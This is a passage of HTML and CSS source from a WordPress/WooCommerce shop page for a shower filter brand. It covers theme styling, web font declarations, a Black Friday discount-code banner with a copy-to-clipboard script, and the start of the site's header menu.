  font-size: 17px;
	margin-top: 40px;
}


@media screen and (min-width: 767px) {
	.home-review .elementskit-commentor-content {
  height: 228px !important;
}
	.page-id-58024 .button.alt {
  position: absolute;
  top: 120px;
}
}



/* Demo Product*/
.postid-58195 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-58195 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-58195 p.price.product-page-price {
    display: none !important;
}
.postid-58195 .product-summary .quantity {
    display: none;
}

.postid-58195 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-58195 div#quick_buy_58195_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-58195 .subscribe-label .subsfee {
  position: absolute;
  right: 10px;
  top: 130px;
}
}




.postid-58195 .one-time-label p {
  position: absolute;
right: 15px;
top: 43px;
font-size: 16px;
}
.postid-58195 .subscribe-label .subsfee {
  position: absolute;
  right: 10px;
  top: 160px;
}
.postid-58195 .one-time-label {
  padding: 30px 25px 25px 15px;
  border-radius: 10px;
  background-color: #e8ded2;
  margin: 10px 0px 0px -25px;
  accent-color: black;
}
.postid-58195 .subscribe-label {
  padding: 30px 25px 25px 15px;
  border-radius: 10px;
  margin: 10px 0px 0px -25px;
  accent-color: black;
}
.postid-58195 .subsfee s {
  color: #7f7f7f;
}
.postid-58195 .freeshipping {
  font-size: 20px;
}

.savingBundle {
  font-size: 13px;
  font-weight: 400;
}

.bestValue {
  background-color: #45c7e1;
  border-radius: 20px;
  padding: 2px 13px;
  font-size: 12px;
  font-weight: 600;
  width: 18%;
  position: absolute;
  right: 20px;
  bottom: 156px;
}
.bos4w-display-plan-text {
  display: none;
}

@media screen and (max-width: 767px) {
	.postid-58195 .subscribe-label .subsfee {
  position: absolute;
  right: 10px;
  top: 130px;
}
	.bestValue {
  background-color: #45c7e1;
  border-radius: 20px;
  padding: 2px 13px;
  font-size: 12px;
  font-weight: 600;
  width: 28%;
  position: absolute;
  right: 20px;
  bottom: 156px;
}
}


/* Filter Cartridge New Model Design*/
.nosubprice {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 18px;
}
.subcriptionprice {
  position: absolute;
  right: 30px;
  top: 233px;
  font-size: 18px;
}
.discountprice {
  font-size: 16px !important;
  color: #7a7a7a;
}
.freeshipping10 {
  font-size: 18px;
  font-weight: 600;
}

@media screen and (max-width: 767px) {
.nosubprice {
  position: absolute !important;
  right: 10px !important;
  top: 33px !important;
  font-size: 16px !important;
}
	.subcriptionprice {
  position: absolute !important;
  right: 10px !important;
  top: 160px !important;
  font-size: 16px !important;
}
}

/* Shower Filter New Model Design*/
.postid-57199 .bos4w-display-dropdown {
  display: none !important;
}
.postid-57199 .bos4w-display-options ul {
  display: flex;
  flex-direction: column-reverse;
}
.subcriptionpriceShowerFilter {
  position: absolute;
  right: 30px;
  font-size: 18px;
}
.nosubpriceshowerfilter {
  position: absolute;
  right: 30px;
  top: 290px;
	font-size: 18px;
}
@media screen and (max-width: 767px) {
.nosubpriceshowerfilter {
  position: absolute !important;
  right: 12px !important;
  top: 267px !important;
  font-size: 16px !important;
}
	.subcriptionpriceShowerFilter {
  position: absolute !important;
  right: 12px !important;
  top: 18px !important;
  font-size: 16px !important;
}
}

.yith-wapo-option img{
	height: 100px !important;
}

.yith-wapo-block .yith-wapo-addon.yith-wapo-addon-type-product .yith-wapo-option.selected label {
    border: 1px solid #01a6c2 !important;
}

.yith-wapo-block .yith-wapo-addon.yith-wapo-addon-type-product .yith-wapo-option.selected label:after {
       background-color: #01a6c2 !important;
}

.quantity.buttons_added {
    display: block !important; 
}


.post-type-archive-product .quantity input[type="number"] {
    margin-top:0px !important;
}

@media screen and (min-width: 1024px) {
.product-gallery-slider img, .product-thumbnails img
 {
    width: 80% !important;  
    height: 600px !important;
    object-fit: contain !important;
}
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="wp-singular filter-reminders-template-default single single-filter-reminders postid-14609 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-56336">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBRZ6D8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
			<div data-elementor-type="section" data-elementor-id="67266" class="elementor elementor-67266" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23dd948 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23dd948" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5c3b28" data-id="a5c3b28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77aa21 elementor-testimonial--tablet-align-center elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-widget elementor-widget-testimonial-carousel" data-id="b77aa21" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;speed&quot;:3000,&quot;autoplay_speed&quot;:0,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_tablet&quot;:&quot;2&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Free Shipping Over 200AED					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Shipping Worldwide					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						30 Days Free Returns					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb3edaf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bb3edaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f5c2bf" data-id="4f5c2bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c874d0 elementor-widget elementor-widget-html" data-id="3c874d0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="bf-promo-bar" onclick="window.location.href='YOUR_LINK_HERE'">
  
  <div class="bf-marquee-wrapper">
    <div class="bf-marquee-content">
      <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
          <span>COPY CODE</span>
        </button>
      </div>
      <span class="bf-separator">•</span>

      <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
          <span>COPY CODE</span>
        </button>
      </div>
      <span class="bf-separator">•</span>
      
      <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
            <span>COPY CODE</span>
        </button>
      </div>
       <span class="bf-separator">•</span>

       <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
         <span>COPY CODE</span>
        </button>
      </div>
    </div>
    
    <div class="bf-marquee-content" aria-hidden="true">
      <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
          <span>COPY CODE</span>
        </button>
      </div>
      <span class="bf-separator">•</span>

      <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
          <span>COPY CODE</span>
        </button>
      </div>
      <span class="bf-separator">•</span>
      
      <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
            <span>COPY CODE</span>
        </button>
      </div>
       <span class="bf-separator">•</span>

       <div class="bf-item-group">
        <span class="bf-text">Black Friday Sale</span>
        <span class="bf-highlight">20% OFF (Shower Filter Only)</span>
        <span class="bf-text">Enter <span class="bf-neon-pink">PB20</span> at checkout</span>
        <button class="bf-copy-btn" onclick="copyToClipboard(event, 'PB20', this)">
         <span>COPY CODE</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  function copyToClipboard(event, code, el) {
    event.stopPropagation();
    navigator.clipboard.writeText(code).then(() => {
      const originalHTML = el.innerHTML;
      el.innerHTML = '<span style="color: #000;">COPIED!</span>';
      el.style.backgroundColor = "#00FFFF"; 
      el.style.transform = "scale(1.1)";
      
      setTimeout(() => {
        el.innerHTML = originalHTML;
        el.style.backgroundColor = "#ffffff"; 
        el.style.transform = "scale(1)";
      }, 2000);
    }).catch(err => {
      console.error('Failed to copy: ', err);
    });
  }
</script>

<style>
  /* 1. Container Styling */
  #bf-promo-bar {
    /* STRICT VERTICAL ALIGNMENT FIX */
    display: flex; 
    align-items: center; /* This forces vertical center */
    justify-content: flex-start;
    
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background-color: #050505; 
    background-image: linear-gradient(to right, #000000 0%, #1a1a1a 50%, #000000 100%);
    border-bottom: 2px solid #00FFFF;
    box-shadow: 0 2px 15px rgba(0, 255, 255, 0.3);
    color: #ffffff;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    position: relative;
    z-index: 9999;
    height: 45px; 
    cursor: pointer;
    line-height: 1; /* Reset line height to prevent drifting */
  }

  /* 2. The Wrapper */
  .bf-marquee-wrapper {
    display: flex;
    align-items: center; /* Inherit vertical center */
    height: 100%; 
    width: fit-content;
    animation: bf-scroll 35s linear infinite;
  }

  /* 3. Content Styling */
  .bf-marquee-content {
    display: flex;
    align-items: center; /* Inherit vertical center */
    height: 100%;
    flex-shrink: 0;
  }

  /* 4. Grouping Wrapper (New addition to keep items tight and centered) */
  .bf-item-group {
    display: flex;
    align-items: center; /* Ensures text and button inside group are centered */
    height: 100%;
  }

  .bf-text {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 10px;
    color: #fff;
    /* Prevent text from being offset by line-height */
    display: flex;
    align-items: center;
  }

  .bf-highlight {
    color: #00FFFF; 
    font-weight: 800;
    font-size: 16px;
    margin: 0 8px;
    text-shadow: 0 0 10px rgba(0, 255, 255, 0.6);
    display: flex;
    align-items: center;
  }

  .bf-neon-pink {
    color: #FF1493;
    font-weight: 800;
    text-shadow: 0 0 8px rgba(255, 20, 147, 0.6);
    font-size: 15px; 
    margin: 0 4px;
  }

  .bf-separator {
    color: #555; 
    margin: 0 30px;
    font-size: 20px;
    display: flex; 
    align-items: center;
    height: 100%;
    padding-bottom: 3px; /* Slight optical adjustment for bullet points */
  }

  /* 5. BUTTON STYLING */
  .bf-copy-btn {
    margin-left: 12px;
    margin-top: 0; /* Ensure no external margins push it down */
    margin-bottom: 0;
    background-color: #ffffff; 
    border: none; 
    color: #000000; 
    font-weight: 900;
    font-size: 10px;
    padding: 0 12px; /* Remove top/bottom padding, use height/flex instead */
    border-radius: 4px; 
    cursor: pointer;
    box-shadow: 0 0 5px rgba(255, 255, 255, 0.5); 
    transition: all 0.2s ease;
    font-family: 'Arial', sans-serif;
    flex-shrink: 0; 
    
    /* Strict centering for button content */
    display: inline-flex; 
    align-items: center;
    justify-content: center;
    height: 24px; 
    letter-spacing: 1px;
  }

  .bf-copy-btn:hover {
    background-color: #00FFFF; 
    color: #000;
    transform: scale(1.05);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.8);
  }

  /* 6. Animation */
  @keyframes bf-scroll {
    0% { transform: translateX(0); }
    100% { transform: translateX(-50%); }
  }

  /* 7. Hover Pause */
  #bf-promo-bar:hover .bf-marquee-wrapper {
    animation-play-state: paused;
  }

  /* 8. Mobile Responsiveness */
  @media (max-width: 600px) {
    #bf-promo-bar {
      height: 40px; 
    }
    
    .bf-text {
      font-size: 12px;
    }
    
    .bf-highlight {
      font-size: 13px;
    }

    .bf-neon-pink {
      font-size: 13px;
    }
    
    .bf-marquee-wrapper {
      animation-duration: 25s;
    }
    
    .bf-copy-btn {
      font-size: 9px;
      padding: 0 8px;
      height: 20px; 
    }
  }
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="masthead" class="header-main has-sticky-logo">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://h2opureblue.com/" title="H2O Pure Blue - Shower Filters" rel="home">
		<img width="1020" height="249" src="https://h2opureblue.com/wp-content/uploads/2020/03/PB_Logo-.png" class="header-logo-sticky" alt="H2O Pure Blue"/><img width="1020" height="249" src="https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE-1.png" class="header_logo header-logo" alt="H2O Pure Blue"/><img  width="500" height="122" src="https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE_.png" class="header-logo-dark" alt="H2O Pure Blue"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-small nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-small nav-uppercase">
              <li id="menu-item-64107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64107 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://h2opureblue.com/about-us/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ABOUT<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_944954838">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-170335513">


	<div id="col-1940727062" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-817880106">


	<div id="col-1020031752" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/about-us/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-400x400.jpg" class="attachment-medium size-medium" alt="H2o Pure Blue : Cofounders Hamid Davodi and Sahar Davodi" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-600x600.jpg 600w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-104654810" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-104654810 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-93535506" class="text">
		

</p>
<h3><span data-text-color="primary">Our Story</span></h3>
<p>A homegrown shower filter brand founded only to save hair and protect skin.</p>
<p>
		
<style>
#text-93535506 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/about-us/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1961484119" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/partners-2/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2024/06/partners-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/partners-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2024/06/partners-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2024/06/partners-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2024/06/partners-50x50.jpg 50w, https://h2opureblue.com/wp-content/uploads/2024/06/partners.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1428268794" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1428268794 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1704971667" class="text">
		

</p>
<h3><span data-text-color="primary">Partners</span></h3>
<p>Discover our valued partners who contribute to the success of the Pure Blue shower filter</p>
<p>
		
<style>
#text-1704971667 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/partners-2/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-307843782" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
